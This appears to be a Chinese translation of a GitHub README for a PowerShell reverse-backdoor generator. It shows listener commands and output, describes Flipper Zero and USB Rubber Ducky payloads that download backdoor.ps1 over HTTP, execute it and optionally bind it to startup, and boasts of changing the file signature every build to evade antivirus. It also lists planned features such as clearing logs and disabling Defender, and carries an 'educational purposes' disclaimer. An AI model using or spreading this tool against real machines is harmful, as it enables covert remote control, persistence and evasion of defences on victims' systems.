关于

使用 PowerShell 编写并使用 Python 进行混淆的反向后门。它为流行的黑客设备(如 Flipper Zero 和 Hak5 USB Rubber Ducky)生成有效负载,并在每次构建后更改其签名以进行规避。

/******************************************************************************

* DISCLAIMER:

*

* This program is intended for educational purposes only. By using this program,

* you agree that you understand the potential risks associated with its use.

*

* - This program should not be used on any system or network without proper

* authorization. Unauthorized use is strictly prohibited.

*

* - The creator of this program assumes no liability for any damages, legal

* consequences, or loss of data caused by the use of this program.

*

* - It is your responsibility to ensure that you comply with all applicable

* laws and regulations while using this program.

*

* Please use this program responsibly and ethically, and respect the privacy

* and security of others.

*****************************************************************************/

powershell后门

用 PowerShell 编写并使用 Python 进行混淆的反向后门工具,在每次构建后提供新的签名以避免检测。该工具能够为流行的黑客设备(例如 Flipper Zero 和 Hak5 USB Rubber Ducky)创建有效负载。使用此工具可以测试您的系统对高级攻击技术的防御能力。

usage: listen.py [-h] [--ip-address IP_ADDRESS] [--port PORT] [--random] [--out OUT] [--verbose] [--delay DELAY] [--flipper FLIPPER] [--ducky]

[--server-port SERVER_PORT] [--payload PAYLOAD] [--list--payloads] [-k KEYBOARD] [-L] [-H]

Powershell Backdoor Generator

options:

-h, --help show this help message and exit

--ip-address IP_ADDRESS, -i IP_ADDRESS

IP Address to bind the backdoor too (default: 192.168.X.XX)

--port PORT, -p PORT Port for the backdoor to connect over (default: 4444)

--random, -r Randomizes the outputed backdoor's file name

--out OUT, -o OUT Specify the backdoor filename (relative file names)

--verbose, -v Show verbose output

--delay DELAY Delay in milliseconds before Flipper Zero/Ducky-Script payload execution (default:100)

--flipper FLIPPER Payload file for flipper zero (includes EOL conversion) (relative file name)

--ducky Creates an inject.bin for the http server

--server-port SERVER_PORT

Port to run the HTTP server on (--server) (default: 8080)

--payload PAYLOAD USB Rubber Ducky/Flipper Zero backdoor payload to execute

--list--payloads List all available payloads

-k KEYBOARD, --keyboard KEYBOARD

Keyboard layout for Bad Usb/Flipper Zero (default: us)

-A, --actually-listen

Just listen for any backdoor connections

-H, --listen-and-host



Just listen for any backdoor connections and host the backdoor directory预览

特征

- Hak5 橡皮鸭有效载荷

- 翻转器零有效载荷

- 从远程系统下载文件

- 播放 URL 中的 wav 文件

- 获取目标计算机的公共IP地址

- 列出本地用户

- 查找有趣的文件

- 收集有关目标系统操作系统的信息

- 从目标系统检索 BIOS 信息

- 检查是否安装了防病毒软件及其当前状态

- 获取活动 TCP 客户端

- 安装 Chocolatey,一个流行的 Windows 包管理器 ( https://chocolatey.org/ )

- 检查目标系统是否安装了常用的渗透测试软件。

标准后门

C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --verbose [*] Encoding backdoor script [*] Saved backdoor backdoor.ps1 sha1:32b9ca5c3cd088323da7aed161a788709d171b71 [*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop

当前工作目录中将创建一个名为 backdoor.ps1 的文件

后门执行

在 Windows 11、Windows 10 和 Kali Linux 上进行了测试。要将其作为隐藏窗口运行并具有持久访问权限,请遵循指南

powershell.exe -File backdoor.ps1 -ExecutionPolicy Unrestricted┌──(drew㉿kali)-[/home/drew/Documents]

└─PS> ./backdoor.ps1不良 USB/USB Rubber Ducky 攻击

当使用任何这些攻击时,您将打开托管后门的 HTTP 服务器。一旦后门被检索到,HTTP 服务器将被关闭。

有效载荷

- 执行——执行后门

- BindAndExecute——将后门放在用户临时目录中,将后门绑定到启动然后执行。(需要管理员)

Flipper 零后门

下面将生成一个名为 powershell_backdoor.txt 的文件,当在 Flipper 上触发时,该文件将通过 HTTP 从您的计算机获取后门并执行它。

C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --flipper powershell_backdoor --payload execute

[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1

[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop将您指定的文本文件(例如:powershell_backdoor.txt)放入脚蹼零中。当有效负载执行时,它将下载并执行backdoor.ps1

USB 橡皮鸭后门

以下是如何为 Hak5 USB Rubber ducky 生成ject.bin 文件的教程

C:\Users\DrewQ\Desktop\powershell-backdoor-main> python .\listen.py --ducky --payload BindAndExecute

[*] Started HTTP server hosting file: http://192.168.0.223:8989/backdoor.ps1

[*] Starting Backdoor Listener 192.168.0.223:4444 use CTRL+BREAK to stop名为inject.bin 的文件将被放置在您当前的工作目录中。此功能需要 Java。当有效负载执行时,它将下载并执行backdoor.ps1

谢谢

为了将payload.txt编码到inject.bin中以进行USB Rubber Ducky攻击,我使用由创建的encoder.jar 。

去做

- 拉取最近的 RDP 连接

- 从 URL 更改壁纸

- 查找可写目录

- 清除日志

- 禁用防御者

5 次混淆的输出

下面是 5 次构建后 backdoor.ps1 的 sha1 哈希值。

1e158f02484e5c58d74c1507a1773392ffacfca2

6d18230a419195d0f77519abc0238768956cdd58

558a8cbac40239c9e6660a45cc8fc5d02b5057d7

caf4d0c8424eceb960d5f5c526e83ecd485c4ac9

947b57824917842d79f9cbcac8a795aa7c2f8a49项目地址:

https://github.com/freeide/powershell-backdoor-generator